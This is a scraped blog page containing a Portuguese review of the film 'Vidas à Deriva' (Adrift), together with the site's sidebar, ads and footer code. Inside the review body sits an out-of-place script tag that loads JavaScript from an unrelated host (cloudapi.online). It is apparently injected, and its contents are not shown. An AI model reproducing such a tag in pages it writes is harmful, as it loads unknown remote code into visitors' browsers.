<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizbsP-0d-yH8HDOey6jJrOIqi6zSmKFLHUaPPsHEu1YOak8h_lLdjChi6lDSAZnGtXG_CPEi92uK1UgD-2ZHuRwgV6pP24F1VgRkB-vIlWKnHSPiUr8RJfgXmkQ5gY4532PGp2QWW6EaE/s1600/2420131-e1531350249997.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="853" data-original-width="1280" height="426" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizbsP-0d-yH8HDOey6jJrOIqi6zSmKFLHUaPPsHEu1YOak8h_lLdjChi6lDSAZnGtXG_CPEi92uK1UgD-2ZHuRwgV6pP24F1VgRkB-vIlWKnHSPiUr8RJfgXmkQ5gY4532PGp2QWW6EaE/s640-rw/2420131-e1531350249997.jpg" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pouco tempo depois, eles viveram uma especie de lua de mel antecipada, após alguns meses de relacionamento ele a convidou para velejar o mundo no seu barco. Richard recebe uma proposta de um casal de amigos para levar um barco para Califórnia em troca de uma boa quantia em dinheiro, Tami não queria voltar para casa e enfrentar os problemas do passado, mas o espírito de aventura acaba vencendo e juntos, decidem cruzar oceanos rumo a San Diego a bordo do Hazaña.<br />
<br />
O que eles não contavam era que seu trajeto fosse cruzar com o Furacão Raymond. Com ondas imensas o barco acabou virando derrubando Richard e Tami acaba batendo a cabeça e ficando presa na parte interior do barco, ela acorda horas depois, com&nbsp; boa parte do barco destruído e nem sinal de Richard.</div>
<div style="text-align: justify;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoTMpHJ6HTQJxF9WXJQBKqN3TMyRkKBQVa85VdrtTlOHaJKoZj5Li5k42kNEZgHnNB6lJbQB7BSo_-9o2xKisRCunEmaehEHSNOQAF6j7Nz7gmgTPVglADQfbyXFKBGCvONYLvFnoZRq4/s1600/Adrift+03.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="650" height="392" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoTMpHJ6HTQJxF9WXJQBKqN3TMyRkKBQVa85VdrtTlOHaJKoZj5Li5k42kNEZgHnNB6lJbQB7BSo_-9o2xKisRCunEmaehEHSNOQAF6j7Nz7gmgTPVglADQfbyXFKBGCvONYLvFnoZRq4/s640-rw/Adrift+03.jpg" width="640" /></a></div>
<br />
Sem querer deixar que o desespero a domine, Tami tenta ser forte e mesmo com pouca experiência tenta fazer com que o barco volte a funcionar. O motor e o rádio não funcionam, há bastante água na parte interior do barco, mas pelo menos a tempestade havia passado.<br />
<br />
Após algumas horas e improviso com a vela reserva do barco ela consegue faze-lo funcionar. Alguns metros a frente ela encontra Richard desacordado perto de alguns destroços do barco. Usando uma corda para unir seu corpo ao barco ela se joga no mar para salvar o noivo.<br />
<br />
Richard está com ferimentos, mas Tami&nbsp; fica aliviada por encontra-lo mesmo em uma situação crítica. Os dois passam semanas tentando sobreviver em alto mar, racionando água e comida, aguardando resgate e sem saber ao certo o que o destino lhes reserva.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_z913nPif1XOW2zKgdcYRygZDc1mTzg1p5A1JB_hpFI1JJrbVsEt9cZCI1Gb5qjgKImQGnUY-lOnYkmjvvkMEvosafKesrZYu9Uo9wqbB5_XBxA0jKr2kCy3_pxZQmgtrH8WlDT_xD8o/s1600/adrift-movie-in-2018.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="386" data-original-width="780" height="314" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_z913nPif1XOW2zKgdcYRygZDc1mTzg1p5A1JB_hpFI1JJrbVsEt9cZCI1Gb5qjgKImQGnUY-lOnYkmjvvkMEvosafKesrZYu9Uo9wqbB5_XBxA0jKr2kCy3_pxZQmgtrH8WlDT_xD8o/s640-rw/adrift-movie-in-2018.jpg" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Durante&nbsp;<b>41 dias</b>, com um barco quebrado, eles sobrevivem basicamente com um pote de creme de amendoim e algumas latas de sardinha, enquanto tentavam navegar em segurança até a costa do Havaí.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A química entre os atores é incrível, mas do começo ao fim Shailene brilha em cena e entrega cenas emocionantes, a personagem lida sozinha com o barco, mostrando uma força, garra e superação, mesmo com o emocional abalado e com a incerteza se o noivo será capaz de sobreviver devido a gravidade dos ferimentos.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A direção do filme e fotografia do filme são boas e entregam cenas do barco perdido na imensidão do oceano, parte dos destroços,  momentos dramáticos e com carga emocional, variando entre flashbacks de momentos felizes do casal, contando a história de forma diferente. Acompanhamos de perto o desgaste físico dos personagens, partilhamos em vários momentos da sua dor e desespero.</div>
<div style="text-align: justify;">
<br /></div>
<div>
<b style="text-align: justify;">'Vidas à Deriva'</b><span style="text-align: justify;"> é um filme emocionante e real. Ensina a aproveitar e valorizar pequenos momentos da vida. Causa uma montanha-russa de emoções e surpresas. Separe um caixa de lenços, pois o filme chega aos cinemas em </span><b style="text-align: justify;">9 de agosto</b><span style="text-align: justify;">.</span><br />
<div style="text-align: justify;">
<br />
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="354" src="https://www.youtube.com/embed/28qSwN7mPwU" width="100%"></iframe><br />
<div style="text-align: center;">
</div>
<img alt="" border="0" height="1" loading="lazy" src="https://ir-br.amazon-adsystem.com/e/ir?t=aps09f-20&amp;l=li2&amp;o=33&amp;a=8582467346" style="border: none !important; margin: 0px !important;" width="1" /></div>
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script></div>
</div>
<div id='after-ad'></div>
</div>
<div class='entry-footer'>
<div class='entry-tags'>
<span class='title'>Categorias:</span>
<a class='label-link' href='https://www.allpopstuff.com/search/label/Astral%20Cultural' rel='tag'>Astral Cultural</a>
<a class='label-link' href='https://www.allpopstuff.com/search/label/Diamond%20Films' rel='tag'>Diamond Films</a>
<a class='label-link' href='https://www.allpopstuff.com/search/label/Filmes' rel='tag'>Filmes</a>
</div>
<div class='entry-nav'>
<a class='blog-pager-newer-link' href='https://www.allpopstuff.com/2018/07/warner-apresenta-o-primeiro-cartaz-de.html' id='Blog1_blog-pager-newer-link'>
</a>
<a class='blog-pager-older-link' href='https://www.allpopstuff.com/2018/06/angie-thomas-autora-de-o-odio-que-voce.html' id='Blog1_blog-pager-older-link'>
</a>
</div>
</div>
</article>
<div id='related-outer'>
<div class='title-wrap related-title'>
<h3>relacionados</h3>
</div>
<div class='related-content'>

                    <div class='related-tag' data-label='Filmes'/>
                    
</div>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  postedBy: "",
                  postedOn: "",
                  showMore: "Mostrar mais"
                }
              </script>
</div></div>
<div class='clearfix'></div>
<div id='custom-ads'>
<div class='section' id='main-before-ad' name='ADS 1'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<a href="https://whatsapp.com/channel/0029VbAksxK7dmeg8ymhu42D" imageanchor="1"><img border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4cCNmaaEigPk5zjRHHRNy6LIc1rebGuvFNjxcAX1aA3eOhLoZJbP_HLgyUAlfeomcHK_TOTpKh46HWqubqDb1HEfe4cVDn8jUjW8Be5fKDfdL3uY_TpQlQYJJMc4mi9YKYLeGbTLT3jSeLE1ePuLtpYHBS-kkSFI70H1Y8tfYR02Bc4eXDcpK_rgBiEE/s16000/Canal-de-Transmiss%C3%A3o-APS-2025.png" / /></a>
</div>
</div></div>
<div class='section' id='main-after-ad' name='ADS 2'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-content'>
<a href="https://amzn.to/3vQpSmb" imageanchor="1"><img border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhedrob5Rz2kWzj5tYKEyaGujiv1rVXLuvjj5j1tyC_lmGHze0Uy0PbtIMIvAp5ffmNGYA6m7SEeSayU2ntqb2QTsopErLrzygCgQffYJDZpQY_pOW94yY1ZEmAg8QfwJvQ1WMesqBlPT4/w728-h90-p-k-no-nu/br_associates728x90._CB465180667_.jpg" / /></a>
</div>
</div></div>
</div>
</main>
<aside id='special-wrap'>
<div class='sidebar widget-ready section' id='sidebar1' name='Menu lateral'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<a href="https://whatsapp.com/channel/0029VbAksxK7dmeg8ymhu42D" imageanchor="1"><img border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqSNKy58_i__ibkNvze5qjjfhySnVkpwGWBBhVoLLoU6XEuKKnxfFxjq8sATdkK_yecStqMIpSHWUKvGOJHVRKvM10xM7FbkyUW3PpCA9zZBciwyuaD9D0p5uWEh3Rnv8rffa1CxeEb2r1DoorYuhbHe1QkvNgBfLs-9RS8msyVaNLRbxs8ROOBDh2lFU/s1600/Canal-de-Transmiss%C3%A3o-APS-2025-300X300.png" / /></a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Mais lidas da semana
</h3>
</div>
<div class='widget-content'>
<article class='popular-post post item-0'>
<a aria-label='A verdade foi revelada | Younger - 6ª Temporada - Episódio 08' class='entry-image-link' href='https://www.allpopstuff.com/2019/08/a-verdade-foi-revelada-younger-6.html' title='A verdade foi revelada | Younger - 6ª Temporada - Episódio 08'>
<span class='entry-thumb before-mask' data-thumbnail='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHhmu9FRMEKsnGyCTFlmau0MbAEuzhynYslTYzufy_jYoOlFsRFmQJ3jrgoOroBeikK24kOw0T6a26BiZ2EEBHZAFR2QgLSHvIoE5xJDxUw5UZcmtPpWvJbgHI4JVKnnsUULcq36SRtUU/w72-h72-p-k-no-nu/Younger-S06E08-POST.png'></span>
<span class='entry-author'><span class='author-avatar' data-thumbnail='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXAf9buzySEH0gzacPT9bClKnwQ6RunX8G1tnmAEX485goOYko7AYlgezwOWLKyHkHHwZ1OMgC_MNHhBeT9c09rEuDMrJZLhkxD_UeOEP-8BLB1TfPFfRnghdpItuDrTwj4LOLAKJg9oTLKvBPsixT7KFltOQvSAQzZIx1eivXAhwjVA/w72-h72-p-k-no-nu/Perfil-2024.png'></span></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a aria-label='A verdade foi revelada | Younger - 6ª Temporada - Episódio 08' href='https://www.allpopstuff.com/2019/08/a-verdade-foi-revelada-younger-6.html' title='A verdade foi revelada | Younger - 6ª Temporada - Episódio 08'>A verdade foi revelada | Younger - 6ª Temporada - Episódio 08</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2019-08-14T18:00:00-03:00'>quarta-feira, agosto 14, 2019</time></span>
</div>
</div>
</article>
<article class='popular-post post item-1'>
<a aria-label='Adventástico #31 | 2025' class='entry-image-link' href='https://www.allpopstuff.com/2025/12/adventastico-31-2025.html' title='Adventástico #31 | 2025'>
<span class='entry-thumb before-mask' data-thumbnail='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixj4xNvjzqQEl3ifYK0JnAH7ZQSxMHXPt5RJCe3mmzK61wmwdH40fLoRqFF1aDWr486X3c8-pHTevQPjvPAnfFgClPmvbjpUhbAdaB3B97rG73qEnmonxoLLkTSV9CF5iBCfhASP-Z-nbSgVnNJgIjvqV8I9nkK32sQkgBqg-34dgTDvdttbuihYDGses/w72-h72-p-k-no-nu/Adventastico%202025%20PostsPrancheta%2032.png'></span>
<span class='entry-author'><span class='author-avatar' data-thumbnail='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXAf9buzySEH0gzacPT9bClKnwQ6RunX8G1tnmAEX485goOYko7AYlgezwOWLKyHkHHwZ1OMgC_MNHhBeT9c09rEuDMrJZLhkxD_UeOEP-8BLB1TfPFfRnghdpItuDrTwj4LOLAKJg9oTLKvBPsixT7KFltOQvSAQzZIx1eivXAhwjVA/w72-h72-p-k-no-nu/Perfil-2024.png'></span></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a aria-label='Adventástico #31 | 2025' href='https://www.allpopstuff.com/2025/12/adventastico-31-2025.html' title='Adventástico #31 | 2025'>Adventástico #31 | 2025</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2025-12-31T13:00:00-03:00'>quarta-feira, dezembro 31, 2025</time></span>
</div>
</div>
</article>
<article class='popular-post post item-2'>
<a aria-label='Adventástico #30 | 2025' class='entry-image-link' href='https://www.allpopstuff.com/2025/12/adventastico-30-2025.html' title='Adventástico #30 | 2025'>
<span class='entry-thumb before-mask' data-thumbnail='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRFh9Fn2UukxK_Ss72iFdkAim9vR1tps-lnscnCwPVjo40XpO0IVmEuTYVa7adxYux8WWU-75uLyMczYAUexyaI3yiisU2N92NtLOMT_G3pzP27SFDBUwRFzB9uTow-fsrVJrr4iC5g_kXHGDC29ijh_0JKr9wo4KgMhSW8jMDNErs1WmWG-HhxPa3Wg8/w72-h72-p-k-no-nu/Adventastico%202025%20PostsPrancheta%2031.png'></span>
<span class='entry-author'><span class='author-avatar' data-thumbnail='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXAf9buzySEH0gzacPT9bClKnwQ6RunX8G1tnmAEX485goOYko7AYlgezwOWLKyHkHHwZ1OMgC_MNHhBeT9c09rEuDMrJZLhkxD_UeOEP-8BLB1TfPFfRnghdpItuDrTwj4LOLAKJg9oTLKvBPsixT7KFltOQvSAQzZIx1eivXAhwjVA/w72-h72-p-k-no-nu/Perfil-2024.png'></span></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a aria-label='Adventástico #30 | 2025' href='https://www.allpopstuff.com/2025/12/adventastico-30-2025.html' title='Adventástico #30 | 2025'>Adventástico #30 | 2025</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2025-12-30T13:00:00-03:00'>terça-feira, dezembro 30, 2025</time></span>
</div>
</div>
</article>
<article class='popular-post post item-3'>
<a aria-label='Adventástico #29 | 2025' class='entry-image-link' href='https://www.allpopstuff.com/2025/12/adventastico-29-2025.html' title='Adventástico #29 | 2025'>
<span class='entry-thumb before-mask' data-thumbnail='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9YR0skL7jl_X6m3BbjouHgUzDS0dOB9HZOnM-NxMpFj-aw-oOdRctWsxVsGyoKGOIIjsqUpHZ2XHojDK5R_WZdmKQoUyoK0tG7CgmN5AOX048Tydk9efgS5sKKU0t04Lf-dhYcaj_b4rESWsRQUC-0-qDjMCT9_89IdoeJ90EeptJmiIExQAcQCgChqQ/w72-h72-p-k-no-nu/Adventastico%202025%20PostsPrancheta%2030.png'></span>
<span class='entry-author'><span class='author-avatar' data-thumbnail='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXAf9buzySEH0gzacPT9bClKnwQ6RunX8G1tnmAEX485goOYko7AYlgezwOWLKyHkHHwZ1OMgC_MNHhBeT9c09rEuDMrJZLhkxD_UeOEP-8BLB1TfPFfRnghdpItuDrTwj4LOLAKJg9oTLKvBPsixT7KFltOQvSAQzZIx1eivXAhwjVA/w72-h72-p-k-no-nu/Perfil-2024.png'></span></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a aria-label='Adventástico #29 | 2025' href='https://www.allpopstuff.com/2025/12/adventastico-29-2025.html' title='Adventástico #29 | 2025'>Adventástico #29 | 2025</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2025-12-29T13:00:00-03:00'>segunda-feira, dezembro 29, 2025</time></span>
</div>
</div>
</article>
<article class='popular-post post item-4'>
<a aria-label='Adventástico #14 | 2025' class='entry-image-link' href='https://www.allpopstuff.com/2025/12/adventastico-14-2025.html' title='Adventástico #14 | 2025'>
<span class='entry-thumb before-mask' data-thumbnail='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja_uyL_bb9qGems07-wgbmCMZOHKFQcUqOOC6j1yI8ESzQcBuNz8HYOd62aMLAXPIfTUSKXomJOraarAuSOSR1io4ttQKOxPudevpu41YvCkrCCNZ5Szfdbj4mUYXpc7L9dDsptWfhe9AAFf1kJvcn3oJm7LNMT8bHTgMoVxfeMwURifdpaUAD_z8hYb4/w72-h72-p-k-no-nu/Adventastico%202025%20PostsPrancheta%2015.png'></span>
<span class='entry-author'><span class='author-avatar' data-thumbnail='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXAf9buzySEH0gzacPT9bClKnwQ6RunX8G1tnmAEX485goOYko7AYlgezwOWLKyHkHHwZ1OMgC_MNHhBeT9c09rEuDMrJZLhkxD_UeOEP-8BLB1TfPFfRnghdpItuDrTwj4LOLAKJg9oTLKvBPsixT7KFltOQvSAQzZIx1eivXAhwjVA/w72-h72-p-k-no-nu/Perfil-2024.png'></span></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a aria-label='Adventástico #14 | 2025' href='https://www.allpopstuff.com/2025/12/adventastico-14-2025.html' title='Adventástico #14 | 2025'>Adventástico #14 | 2025</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2025-12-14T13:00:00-03:00'>domingo, dezembro 14, 2025</time></span>
</div>
</div>
</article>
</div>
</div><div class='widget HTML' data-version='2' id='HTML154'>
<div class='widget-title'>
<h3 class='title'>
Youtube
</h3>
</div>
<div class='block-youtube-widget'>
<div class='ytb-block' data-ytb-id='UCJXuJXFnHj5yp7EgU-5omrg'></div>
<div class='widget-content'></div>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<footer id='global-footer'>
<div class='container global-row'>
<div class='about-section section' id='about-section' name='About Section'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='footer-logo custom-image'>
<!-- Custom SVG Logo in Footer -->
<a href='https://www.allpopstuff.com/'>
<svg id='Camada_2' version='1.1' viewBox='0 0 979.76 100' xmlns='http://www.w3.org/2000/svg'>
<defs>
<style>
      .footer-logo .st0 {
        fill: #fff;
      }
    </style>
</defs>
<g id='Camada_1-2'>
<g>
<path class='st0' d='M102.75,93.51L81.62,5.19c-.27-1.14-1.29-1.94-2.46-1.94H23.41c-1.17,0-2.19.81-2.46,1.95L.07,93.64c-.37,1.59.83,3.11,2.46,3.11h29.93c1.2,0,2.24-.85,2.48-2.03l1.52-7.62c.24-1.18,1.27-2.03,2.48-2.03h24.95c1.2,0,2.24.85,2.48,2.03l1.52,7.51c.24,1.18,1.27,2.03,2.48,2.03h29.92c1.63,0,2.84-1.53,2.46-3.12h0ZM58.06,61.69h-13.42c-1.6,0-2.79-1.46-2.48-3.03l6.67-32.98c.55-2.7,4.4-2.7,4.95,0l6.76,32.98c.32,1.57-.88,3.03-2.48,3.03Z'></path>
<path class='st0' d='M172.66,68.18h-24.82c-1.4,0-2.53-1.13-2.53-2.53V5.77c0-1.4-1.13-2.53-2.53-2.53h-28.71c-1.4,0-2.53,1.13-2.53,2.53v88.45c0,1.4,1.13,2.53,2.53,2.53h58.58c1.4,0,2.53-1.13,2.53-2.53v-23.52c0-1.4-1.13-2.53-2.53-2.53h.01Z'></path>
<path class='st0' d='M248.12,68.18h-24.82c-1.4,0-2.53-1.13-2.53-2.53V5.77c0-1.4-1.13-2.53-2.53-2.53h-28.71c-1.4,0-2.53,1.13-2.53,2.53v88.45c0,1.4,1.13,2.53,2.53,2.53h58.58c1.4,0,2.53-1.13,2.53-2.53v-23.52c0-1.4-1.13-2.53-2.53-2.53h0Z'></path>
<path class='st0' d='M410.65,0c-31.95,0-53.25,20-53.25,50s21.3,50,53.25,50,53.25-20,53.25-50S442.6,0,410.65,0Z'></path>
<path class='st0' d='M524.16,3.25h-45.91c-.44,0-.85.12-1.21.32,9.45,12.95,14.54,29.02,14.54,46.43s-5.09,33.48-14.54,46.43c.36.2.77.32,1.21.32h27.41c1.4,0,2.53-1.13,2.53-2.53v-18.32c0-1.4,1.13-2.53,2.53-2.53h13.06c24.16,0,40.26-14.03,40.26-35.07s-15.97-35.07-39.87-35.07v.02ZM517.28,50h-6.56c-1.4,0-2.53-1.13-2.53-2.53v-18.32c0-1.4,1.13-2.53,2.53-2.53h6.56c7.79,0,12.99,4.68,12.99,11.69s-5.19,11.69-12.99,11.69Z'></path>
<path class='st0' d='M617.62,37.6c-8.26-.85-14.45-1.46-14.45-6.07,0-3.16,4.13-5.46,9.59-5.46,6.38,0,11.26,3.09,12.13,7.54.16.84.92,1.44,1.78,1.44h22.21c1.06,0,1.9-.9,1.83-1.95-1.15-16.84-17.16-28.89-39.04-28.89s-38.86,12.26-38.86,30.97c0,20.89,16.88,26.11,35.58,28.17,8.01.85,14.21,1.58,14.21,6.44,0,3.52-4.13,6.07-9.84,6.07-6.79,0-12.25-3.57-13.12-8.75-.14-.85-.92-1.45-1.79-1.45h-23.4c-1.05,0-1.89.89-1.83,1.95,1.1,17.57,17.13,30.11,39.04,30.11,23.92,0,41.29-12.87,41.29-32.18,0-21.01-17.24-26.23-35.34-27.93h0Z'></path>
<path class='st0' d='M732.01,7.24h-74.07c-1.01,0-1.82.82-1.82,1.82v21.86c0,1.01.82,1.82,1.82,1.82h19.43c1.01,0,1.82.82,1.82,1.82v58.29c0,1.01.82,1.82,1.82,1.82h27.93c1.01,0,1.82-.82,1.82-1.82v-58.29c0-1.01.82-1.82,1.82-1.82h19.43c1.01,0,1.82-.82,1.82-1.82V9.06c0-1.01-.82-1.82-1.82-1.82Z'></path>
<path class='st0' d='M825.77,7.24h-27.93c-1.01,0-1.82.82-1.82,1.82v47.36c0,8.74-4.61,14.57-11.54,14.57-8.26-.61-11.54-7.65-11.54-14.57V9.06c0-1.01-.82-1.82-1.82-1.82h-27.93c-1.01,0-1.82.82-1.82,1.82v48.57c0,24.04,17.24,40.07,43.11,40.07s43.11-16.03,43.11-40.07V9.06c0-1.01-.82-1.82-1.82-1.82Z'></path>
<path class='st0' d='M903.74,7.24h-60.72c-1.01,0-1.82.82-1.82,1.82v83.79c0,1.01.82,1.82,1.82,1.82h27.93c1.01,0,1.82-.82,1.82-1.82v-23.07c0-1.01.82-1.82,1.82-1.82h21.86c1.01,0,1.82-.82,1.82-1.82v-19.43c0-1.01-.82-1.82-1.82-1.82h-21.86c-1.01,0-1.82-.82-1.82-1.82v-7.28c0-1.01.82-1.82,1.82-1.82h29.14c1.01,0,1.82-.82,1.82-1.82V9.06c0-1.01-.82-1.82-1.82-1.82h0Z'></path>
<path class='st0' d='M977.94,7.24h-60.72c-1.01,0-1.82.82-1.82,1.82v83.79c0,1.01.82,1.82,1.82,1.82h27.93c1.01,0,1.82-.82,1.82-1.82v-23.07c0-1.01.82-1.82,1.82-1.82h21.86c1.01,0,1.82-.82,1.82-1.82v-19.43c0-1.01-.82-1.82-1.82-1.82h-21.86c-1.01,0-1.82-.82-1.82-1.82v-7.28c0-1.01.82-1.82,1.82-1.82h29.14c1.01,0,1.82-.82,1.82-1.82V9.06c0-1.01-.82-1.82-1.82-1.82h.01Z'></path>
<path class='st0' d='M310.91,3.25h-45.91c-1.4,0-2.53,1.13-2.53,2.53v88.45c0,1.4,1.13,2.53,2.53,2.53h27.41c1.4,0,2.53-1.13,2.53-2.53v-18.32c0-1.4,1.13-2.53,2.53-2.53h13.06c8.11,0,15.31-1.59,21.31-4.49-1.39-6.05-2.11-12.37-2.11-18.89,0-13.76,3.18-26.67,9.17-37.87-6.93-5.66-16.54-8.88-27.98-8.88h-.01ZM304.02,50h-6.56c-1.4,0-2.53-1.13-2.53-2.53v-18.32c0-1.4,1.13-2.53,2.53-2.53h6.56c7.79,0,12.99,4.68,12.99,11.69s-5.19,11.69-12.99,11.69Z'></path>
</g>
</g>
</svg>
</a>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList157'>
<div class='widget-content'>
<ul class='social-footer social'>
<li class='pinterest'><a class='pinterest' href='https://pinterest.com/luciopm/' target='_blank'></a></li>
<li class='instagram'><a class='instagram' href='https://instagram.com/AllPOPStuff' target='_blank'></a></li>
<li class='youtube'><a class='youtube' href='https://www.youtube.com/channel/UCJXuJXFnHj5yp7EgU-5omrg?sub_confirmation=1' target='_blank'></a></li>
<li class='letterboxd'><a class='letterboxd' href='https://letterboxd.com/luciopm/' target='_blank'></a></li>
<li class='skoob'><a class='skoob' href='https://www.skoob.com.br/pt/user/67bd0365c8b5e482dd0468c9/bookshelf' target='_blank'></a></li>
<li class='bluesky'><a class='bluesky' href='https://bsky.app/profile/allpopstuff.bsky.social' target='_blank'></a></li>
<li class='facebook-f'><a class='facebook-f' href='https://facebook.com/AllPOPStuff' target='_blank'></a></li>
<li class='whatsapp'><a class='whatsapp' href='https://whatsapp.com/channel/0029VbAksxK7dmeg8ymhu42D' target='_blank'></a></li>
<li class='x-twitter'><a class='x-twitter' href='https://x.com/AllPOPStuff' target='_blank'></a></li>
<li class='spotify'><a class='spotify' href='https://open.spotify.com/user/allpopstuff' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
<div id='footer-credits'>
<div class='container global-row'>
<div class='credits section' id='credits' name='Footer Copyright'><div class='widget Text' data-version='2' id='Text150'>
<span class='copyright-text'>LOGO POR <a href="https://facebook.com/jaimachadogarcia">JAIMESON MACHADO</a> E LAYOUT POR <a href="https://twitter.com/jaodesignbr">JAO</a></span>
</div></div>
</div>
</div>
</footer>
</div>
<!-- Hosted Plugins -->
<script crossorigin='anonymous' integrity='sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==' referrerpolicy='no-referrer' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js'></script>
<script crossorigin='anonymous' integrity='sha512-BzvgYEoHXuphX+g7B/laemJGYFdrq4fTKEo+B3PurSxstMZtwu28FHkPKXu6dSBCzbUWqz/rMv755nUwhjQypw==' referrerpolicy='no-referrer' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.5.2/jquery-migrate.min.js'></script>
<script crossorigin='anonymous' integrity='sha512-/2sZKAsHDmHNoevKR/xsUKe+Bpf692q4tHNQs9VWWz0ujJ9JBM67iFYbIEdfDV9I2BaodgT5MIg/FTUmUv3oyQ==' referrerpolicy='no-referrer' src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js'></script>
<script crossorigin='anonymous' integrity='sha256-2IsvBbzW3ln83JWKscb2PQIl8nXSTOADOBwJ3rOkvx4=' src='https://cdn.jsdelivr.net/npm/theia-sticky-sidebar@1.7.0/dist/theia-sticky-sidebar.min.js'></script>
<script crossorigin='anonymous' integrity='sha512-RlGrSmkje9EE/FXpJKWf0fvOlg4UULy/blvNsviBX9LFwMj/uewXVoanRbxTIRDXy/0A3fBQppTmJ/qOboJzmA==' referrerpolicy='no-referrer' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-timeago/1.6.7/jquery.timeago.min.js'></script>
<script crossorigin='anonymous' integrity='sha512-Mco4fFYoCkYZYZZbR27n4RHVooDciZ28aNdBKNkYlknvXokawR5/MI+lL3mIIrLRbNAWIHTykIod02I2VFaYWQ==' referrerpolicy='no-referrer' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-timeago/1.6.7/locales/jquery.timeago.pt-br.min.js'></script>
<script src='https://unpkg.com/jquery-cookie-bubble@1.0.0/dist/cookieBubble.min.js'></script>
<script src='https://cdn.jsdelivr.net/npm/sharect@2.0.0/dist/sharect.min.js'></script>
<script crossorigin='anonymous' integrity='sha512-j+F4W//4Pu39at5I8HC8q2l1BNz4OF3ju39HyWeqKQagW6ww3ZF9gFcu8rzUbyTDY7gEo/vqqzGte0UPpo65QQ==' referrerpolicy='no-referrer' src='https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.4/min/tiny-slider.js'></script>
<link crossorigin='anonymous' href='https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.4/tiny-slider.css' integrity='sha512-eMxdaSf5XW3ZW1wZCrWItO2jZ7A9FhuZfjVdztr7ZsKNOmt6TUMTQgfpNoVRyfPE5S9BC0A4suXzsGSrAOWcoQ==' referrerpolicy='no-referrer' rel='stylesheet'/>
<script crossorigin='anonymous' integrity='sha512-nlp9/l96/EpjYBx7EP7pGASVXNe80hGhYAUrjeXnu/fyF5Py0/RXav4BBNs7n5Hx1WFhOEOWSAVjGeC3oKxDVQ==' referrerpolicy='no-referrer' src='https://cdnjs.cloudflare.com/ajax/libs/js-cookie/3.0.5/js.cookie.min.js'></script>
<script crossorigin='anonymous' integrity='sha512-q7vJiRhPC039Tcv3b4q5of7BVHM8FMFWNR6SbIfXo0Uu2nw12MDf2DjC4gxMuj+JNU6MqRapxa2J1Npwd/edWQ==' referrerpolicy='no-referrer' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-replace-text/1.1.0/jquery-replace-text-min.js'></script>
<script type='text/javascript'>
//<![CDATA[
